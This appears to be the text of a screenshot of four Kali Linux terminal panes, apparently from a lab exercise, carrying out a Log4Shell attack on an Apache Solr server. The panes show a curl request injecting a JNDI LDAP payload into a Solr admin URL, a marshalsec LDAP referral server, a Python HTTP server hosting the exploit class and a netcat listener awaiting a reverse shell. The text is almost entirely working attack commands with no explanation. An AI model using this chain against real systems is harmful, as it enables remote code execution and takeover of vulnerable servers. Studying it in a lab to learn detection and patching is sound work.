 user@kali: ~
user@kali: ~ 114x11
┌──(user㉿kali)-[~]
└─$ curl 'http://10.10.72.184:8983/solr/admin/cores?fakeparam=$\{jndi:ldap://10.9.25.40:1389/Exploit\}'
{
  "responseHeader":{
    "status":0,
    "QTime":55},
  "initFailures":{},
  "status":{}}
1
┌──(user㉿kali)-[~]
└─$
user@kali: /opt/marshalsec
user@kali: /opt/marshalsec 114x12
┌──(user㉿kali)-[/opt/marshalsec]
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.9.25.40:8000/#Explo
it"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
2
user@kali: /tmp
user@kali: /tmp 114x13
┌──(user㉿kali)-[~]
└─$ cd /tmp
┌──(user㉿kali)-[/tmp]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
3
┌──(user㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
4